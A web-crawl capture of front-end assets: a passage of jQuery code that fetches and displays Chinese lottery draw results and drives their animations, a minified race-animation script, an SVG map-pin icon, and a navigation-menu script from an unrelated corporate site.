        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/lib/video/jisuft_video/js/main.js
body_size: 3188
content:
function activateflame(a,t){parseInt($("#car"+t).css("left"))>a?($(".car"+t+" .wind").css("display","block"),$(".car"+t+" .flame").css("display","block")):($(".car"+t+" .wind").css("display","none"),$(".car"+t+" .flame").css("display","none"))}function animate(){var a=Math.floor(40*Math.random()+30);a/=10;var t=Math.floor(40*Math.random()+30);t/=10;var e=Math.floor(40*Math.random()+30);e/=10;var n=Math.floor(40*Math.random()+30);n/=10;var o=Math.floor(40*Math.random()+30);o/=10;var r=Math.floor(40*Math.random()+30);r/=10;var l=Math.floor(40*Math.random()+30);l/=10;var i=Math.floor(40*Math.random()+30);i/=10;var s=Math.floor(40*Math.random()+30);s/=10;var c=Math.floor(40*Math.random()+30);c/=10;var d=Math.floor(10*Math.random()+1);d/=10;var f=Math.floor(10*Math.random()+1);f/=10;var p=Math.floor(10*Math.random()+1);p/=10;var m=Math.floor(10*Math.random()+1);m/=10;var u=Math.floor(10*Math.random()+1);u/=10;var y=Math.floor(10*Math.random()+1);y/=10;var h=Math.floor(10*Math.random()+1);h/=10;var v=Math.floor(10*Math.random()+1);v/=10;var g=Math.floor(10*Math.random()+1);g/=10;var w=Math.floor(10*Math.random()+1);w/=10;var M=Math.floor(1100*Math.random()+200);activateflame(M,"1"),M+="px";var $=Math.floor(1100*Math.random()+200);activateflame($,"2"),$+="px";var x=Math.floor(1100*Math.random()+200);activateflame(x,"3"),x+="px";var I=Math.floor(1100*Math.random()+200);activateflame(I,"4"),I+="px";var T=Math.floor(1100*Math.random()+200);activateflame(T,"5"),T+="px";var B=Math.floor(1100*Math.random()+200);activateflame(B,"6"),B+="px";var E=Math.floor(1100*Math.random()+200);activateflame(E,"7"),E+="px";var k=Math.floor(1100*Math.random()+200);activateflame(k,"8"),k+="px";var b=Math.floor(1100*Math.random()+200);activateflame(b,"9"),b+="px";var A=Math.floor(1100*Math.random()+200);activateflame(A,"10"),A+="px";var L=document.getElementById("car1"),_=document.getElementById("car2"),H=document.getElementById("car3"),N=document.getElementById("car4"),C=document.getElementById("car5"),S=document.getElementById("car6"),q=document.getElementById("car7"),G=document.getElementById("car8"),Y=document.getElementById("car9"),D=document.getElementById("car10");TweenMax.to(L,a,{left:M,delay:d}),TweenMax.to(_,t,{left:$,delay:f}),TweenMax.to(H,e,{left:x,delay:p}),TweenMax.to(N,n,{left:I,delay:m}),TweenMax.to(C,o,{left:T,delay:u}),TweenMax.to(S,r,{left:B,delay:y}),TweenMax.to(q,l,{left:E,delay:h}),TweenMax.to(G,i,{left:k,delay:v}),TweenMax.to(Y,s,{left:b,delay:g}),TweenMax.to(D,c,{left:A,delay:w})}function sortFloat(a,t){return a-t}function checkposition(){carposition=new Array,carsequence=new Array,my_array=new Array;for(n=0;n<10;n++){var a=n+1,t=parseInt($("#car"+a).css("left"));t=(t+=carpositionoffset[n])+"."+n,carposition[n]=parseFloat(t)}carposition.sort(sortFloat);for(n=0;n<10;n++){var e=carposition[n];e=String(e),my_array=e.split("."),void 0==my_array[1]?carsequence[n]="0":carsequence[n]=my_array[1]}for(var n=0;n<10;n++){var o="#pos"+(n+1),r=-64*carsequence[n];$(o).css("background-position","0px "+r+"px")}}function wheelon(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","block"),$(".wheel"+a+"b").css("display","block")}function wheeloff(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","none"),$(".wheel"+a+"b").css("display","none")}function wheeloff_2(){for(var a=1;a<11;a++)$(".wheel"+a+"b").css("display","none")}function startcountdown(a){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#car1").css("left","1206px"),$("#car2").css("left","1197px"),$("#car3").css("left","1181px"),$("#car4").css("left","1166px"),$("#car5").css("left","1153px"),$("#car6").css("left","1139px"),$("#car7").css("left","1128px"),$("#car8").css("left","1105px"),$("#car9").css("left","1084px"),$("#car10").css("left","1067px"),$(".roadstart").css("left","960px"),$(".trafficlight").css("display","block"),$(".redlight").css("display","none"),$(".yellowlight").css("display","none"),$(".greenlight").css("display","none"),$(".countdownnum").html(""),$(".countdownnum").css("display","block"),countdowninv=setInterval(function(){countdowntimer(a-=1),countdown(a),0==a&&(clearInterval(countdowninv),clearInterval(countdowninv2))},1e3);var t=99;countdowninv2=setInterval(function(){minisectimer(t),0==t&&(t=99),t-=1},10),countdowntimer(a),countdown(a)}function minisectimer(a){convertTime(a)}function convertTime(a){var t=String(a);return 1==t.length?t="0"+t:t}function countdown(a){var t=a/60;if(0==(t=Math.floor(t)))var e="00";else e=convertTime(e=String(t));var n=convertTime(a-60*t);a<0?$(".countdownnum").html("00:00"):$(".countdownnum").html(e+":"+n)}function countdowntimer(a){a>=0?$(".trafficlight").css("display","block"):$(".trafficlight").css("display","none"),a<=2&&a>0&&($(".redlight").css("display","block"),playing.pause(),playing=document.getElementById("cuttime"),ifopen&&isplay&&playing.play()),a<=1&&$(".yellowlight").css("display","block"),0==a&&(startanimation(),$(".countdownnum").html("00:00"),$(".greenlight").css("display","block"),$(".trafficlight").delay(500).fadeOut(300))}function startanimation(){$(".wheel10a img").css("animation","twinkling 0.01s  ease-in-out  infinite"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),addint=setInterval(function(){ShipUndulation()},200),wheelon();var a=document.getElementById("roadstart");TweenMax.to(a,1,{left:"1334px",ease:Power1.easeIn});var t=document.getElementById("roaditm");TweenMax.to(t,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var e=document.getElementById("scenaryitm");TweenMax.to(e,20,{left:"0",repeat:-1,ease:Linear.easeNone}),$("wheel1a").css("display","block"),$("wheel1b").css("display","block"),animation1=setInterval(function(){animate()},3e3),animation2=setInterval(function(){checkposition()},300),animate(),wheelon()}function windflameani(){$(".wind").animate({opacity:.7},150,function(){$(".wind").css("opacity","1")}),$(".flame").animate({opacity:.7},150,function(){$(".flame").css("opacity","1")})}function stopanimation(){$("#roaditm").css("left","-1300px"),$("#scenaryitm").css("left","-1334px"),$(".flame").css("display","none"),TweenMax.killAll(),wheeloff_2(),$(".wheel10a img").css("animation","initial"),clearInterval(animation1),clearInterval(animation2),clearInterval(animation3),clearInterval(countdowninv),clearInterval(countdowninv2),clearInterval(addint),running.pause(),playing=empt}function getRandomInt(a,t){return Math.floor(Math.random()*(t-a+1))+a}function midgame(){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","1334px"),$(".trafficlight").css("display","none");for(var a=1;a<11;a++){var t=getRandomInt(200,1e3);$("#car"+a).css("left",t+"px")}startanimation()}function finishgame(a,t){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;waitfinish=!0,TweenMax.killAll(),wheelon(),$("#roaditm").css("left","-1300px");var e=document.getElementById("roaditm");TweenMax.to(e,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var n=document.getElementById("scenaryitm");TweenMax.to(n,20,{left:"0",repeat:-1,ease:Linear.easeNone});var o=document.getElementById("roadstart");TweenMax.to(o,1,{left:"1334px",ease:Linear.easeNone,delay:3});var r=setInterval(function(){checkposition()},300);$("#roadstart").css("left","-250px"),$(".trafficlight").css("display","none"),clearInterval(animation1),clearInterval(countdowninv),clearInterval(countdowninv2);for(var l=a.split(","),i=0;i<10;i++){var s=Math.floor(10*Math.random()+1);s/=10;var c=parseInt(l[i])-1,d=100*i-carpositionoffset[c]+350,f=d+"px",p="car"+l[i],m=document.getElementById(p);activateflame(d,l[i]),TweenMax.to(m,3,{left:f,delay:s})}$(".flashlight").delay(3200).fadeIn(100,function(){$(".flashlight").fadeOut(500),clearInterval(r),waitfinish=!1,resultpage(a)}),void 0!=t&&setTimeout(function(){startcountdown(t)},1e4)}function resultpage(a,t){if($(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("kaisound"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","130px"),$(".trafficlight").css("display","none");for(var e=a.split(","),n=0;n<10;n++){var o=parseInt(e[n])-1,r=100*n-carpositionoffset[o]+350+"px",l="car"+e[n];$("#"+l).css("left",r)}showcurrentresult(a),TweenLite.delayedCall(2,winnerpage,[a])}function showcurrentresult(a){for(var t=a.split(","),e=0;e<10;e++){var n="#pos"+(e+1),o=-64*(t[e]-1);$(n).css("background-position","0px "+o+"px")}}function winnerpage(a){$(".resultitm").css("opacity",0),$(".resultcar1").css("left","483px"),$(".resultcar1").css("top","288px"),$(".resultcar2").css("left","170px"),$(".resultcar2").css("top","251px"),$(".resultcar3").css("left","946px"),$(".resultcar3").css("top","254px");var t=a.split(",");$(".page1").css("display","none"),$(".page2").css("display","block");for(var e=0;e<3;e++){var n=".resultcarimg"+(e+1);$(n).attr("src","images/winner"+t[e]+".png")}var o=document.getElementById("resultcar1");TweenMax.to(o,1,{left:"395px",top:"328px",opacity:1,delay:.2});var r=document.getElementById("resultcar2");TweenMax.to(r,1,{left:"81px",top:"287px",opacity:1,delay:.7});var l=document.getElementById("resultcar3");TweenMax.to(l,1,{left:"859px",top:"291px",opacity:1,delay:1.2});var i=document.getElementById("result1");TweenMax.to(i,1,{opacity:1,delay:.2});var s=document.getElementById("result2");TweenMax.to(s,1,{opacity:1,delay:.7});var c=document.getElementById("result3");TweenMax.to(c,1,{opacity:1,delay:1.2})}function hideAddressBar(){setTimeout(function(){window.scrollTo(0,1)},0)}var animation1,animation2,waitfinish,addint,carHeight=[],isplay=!0,ifopen=!1,playing="";$(function(){document.getElementById("running"),document.getElementById("kaisound"),document.getElementById("cuttime");var a=document.getElementById("empt");playing=a}),createNum=function(a,t){var e=t-a,n=Math.random();return a+Math.round(n*e)},ShipUndulation=function(){for(var a=0;a<10;a++)$(".car"+(a+1)).css("top",createNum(carHeight[a]-4,carHeight[a]+4)+"px")};var carpositionoffset=[0,9,25,40,53,67,78,101,122,139];setCarHeight=function(){for(var a=1;a<11;a++){var t=1*$(".car"+a).css("top").replace("px","");carHeight.push(t)}},setCarHeight();var countdowninv,countdowninv2,animation3=setInterval(function(){windflameani()},150),soundBtn=document.getElementById("soundBtn");soundBtn.onclick=function(){console.log(playing),"on"==this.className?(this.className="off",isplay=!1,playing.pause()):(this.className="on",isplay=!0,playing.play())};var fun={};fun.stateSound=function(){running.play(),kaisound.play(),cuttime.play(),setTimeout(function(){running.pause(),kaisound.pause(),cuttime.pause()},1)},fun.fillHtml=function(a,t){$("#currentdrawid").html(a.currNum),$("#nextdrawid").html(a.currid),$("#stat1_1").html(a.GuaYaArr[0]),$("#stat1_2").html(a.GuaYaArr[1]),$("#stat1_3").html(a.GuaYaArr[2]),$("#stat2_1").html(a.LoHuArr[0]),$("#stat2_2").html(a.LoHuArr[1]),$("#stat2_3").html(a.LoHuArr[2]),$("#stat2_4").html(a.LoHuArr[3]),$("#stat2_5").html(a.LoHuArr[4]),showcurrentresult(a.result),void 0!=t&&startcountdown(t)};var obj={currNum:36,currid:12345678,GuaYaArr:["和","冠","亚"],LoHuArr:["虎","虎","龙","虎","龙"],result:"8,2,6,9,3,4,1,10,5,7"};window.addEventListener("load",function(){hideAddressBar()}),window.addEventListener("orientationchange",hideAddressBar);

--- FILE ---
content_type: image/svg+xml
request_url: http://credirisk-international.com/svg/droppinicon.svg
body_size: 782
content:
<svg width="24" height="36" viewBox="0 0 24 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0027 0C18.6191 0 24.0024 5.38556 24.0024 12.0047C24.0024 14.263 23.3847 16.8013 22.1658 19.5485C21.2013 21.7228 19.8588 24.0367 18.1754 26.4252C15.318 30.4807 12.4175 33.4002 12.3885 33.4292C12.2862 33.5316 12.1471 33.5896 12.0027 33.5896C11.8584 33.5896 11.7193 33.5322 11.6169 33.4292C11.588 33.4002 8.68744 30.4807 5.83011 26.4252C4.14672 24.0367 2.80474 21.7228 1.83967 19.5485C0.62077 16.8013 0.00303268 14.263 0.00303268 12.0047C0.00244141 5.38556 5.38574 0 12.0027 0ZM12.0027 17.7218C15.1535 17.7218 17.7174 15.1575 17.7174 12.0047C17.7174 8.85201 15.1541 6.28769 12.0027 6.28769C8.85134 6.28769 6.28809 8.85201 6.28809 12.0047C6.28809 15.1575 8.85134 17.7218 12.0027 17.7218ZM3.22307 33.953C3.22307 34.6977 4.10471 35.1908 6.08217 35.5513C7.66853 35.8408 9.77084 36 12.0021 36C14.2335 36 16.3358 35.8408 17.9221 35.5513C19.8996 35.1908 20.7812 34.6977 20.7812 33.953C20.7812 33.2084 19.8055 32.8218 19.0718 32.6146C18.2032 32.3696 16.992 32.1748 15.5689 32.0523C15.2683 32.0274 15.0044 32.2488 14.9784 32.5489C14.9524 32.8491 15.1748 33.1137 15.4748 33.1397C17.7902 33.3398 19.0895 33.7003 19.5511 33.9501C19.296 34.0892 18.6925 34.3283 17.3316 34.5456C15.86 34.78 13.9666 34.909 12.0016 34.909C10.0365 34.909 8.14307 34.78 6.67151 34.5456C5.31059 34.3289 4.70647 34.0898 4.45204 33.9501C4.91356 33.7003 6.21294 33.3398 8.52827 33.1397C8.82826 33.1137 9.05074 32.8491 9.0247 32.5489C8.99867 32.2488 8.73418 32.0274 8.43419 32.0523C7.01114 32.1754 5.79993 32.3696 4.93131 32.6146C4.19761 32.8218 3.22189 33.1859 3.22189 33.953H3.22307Z" fill="#C9B07A"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://credirisk-international.com/js/template_mojoflex-scripts.min.js
body_size: 863
content:
$(document).ready(function(){$(".navbar-toggle, .navbar-close").click(function(){$(".navbar-collapse").hasClass("active")?$(".navbar-collapse").removeClass("active"):$(".navbar-collapse").addClass("active"),$(".navbar-toggle").hasClass("active")?$(".navbar-toggle").removeClass("active"):$(".navbar-toggle").addClass("active")}),$(".team-item.action").click(function(event){$(this).hasClass("active")?$(this).removeClass("active"):($(".team-item.action").removeClass("active"),$(this).addClass("active"))}),$(".nav .hs-menu-wrapper > ul > li.hs-item-has-children > a").parent().addClass("arrow"),$(".nav .hs-menu-wrapper > ul > li.mega-menu > a").parent().addClass("arrow"),$(".off-canvas-inner .nav .hs-menu-wrapper > ul > li.hs-item-has-children:not(.mega-menu) > a").click(function(event){var parentEl=$(this).parent(),hasClass=parentEl.hasClass("drop");parentEl.find("ul").length>0&&(event.preventDefault(),event.stopPropagation(),$("header .nav .hs-menu-wrapper > ul > li.drop").removeClass("drop"),$("header .nav .hs-menu-wrapper > ul > li.mega-active").removeClass("mega-active"),$("header .mega-menu-wrapper.active").removeClass("active"),hasClass?parentEl.removeClass("drop"):parentEl.addClass("drop"))}),$(".nav.standard .hs-menu-wrapper > ul > li.hs-item-has-children:not(.mega-menu) > a").click(function(event){var parentEl=$(this).parent(),hasClass=parentEl.hasClass("drop");parentEl.find("ul").length>0&&(event.preventDefault(),event.stopPropagation(),$(".nav.standard .hs-menu-wrapper > ul > li.drop").removeClass("drop"),$(".nav.standard .hs-menu-wrapper > ul > li.mega-active").removeClass("mega-active"),$(".mega-menu-wrapper.active").removeClass("active"),hasClass?parentEl.removeClass("drop"):parentEl.addClass("drop"),hasClass||parentEl.addClass("drop"))}),$("body").on("click",function(event){$(".nav.standard .hs-menu-wrapper > ul > li.drop").removeClass("drop"),$(".nav.standard .hs-menu-wrapper > ul > li.mega-active").removeClass("mega-active"),$(".mega-menu-wrapper.active").removeClass("active")}),$(".footer-nav li.hs-menu-depth-1.hs-item-has-children > a").click(function(event){event.preventDefault(),event.stopPropagation()}),sessionStorage.getItem("alertHide")||$(".alert-bar").removeClass("hide"),$(".alert-bar-close").click(function(){sessionStorage.setItem("alertHide","true"),$(".alert-bar").addClass("hide")});var mainHeader=$(".header");$(".ha-waypoint").waypoint(function(direction){"down"===direction?mainHeader.addClass("sticky-header"):"up"===direction&&mainHeader.removeClass("sticky-header")},{offset:"-25px"}),$(".lang-switch").appendTo(".lang-switch-wrapper"),$(window).on("load",function(){AOS.init({once:!0,easing:"ease-out-sine",delay:200,disable:"mobile",disable:function(){return window.innerWidth<768}})})});
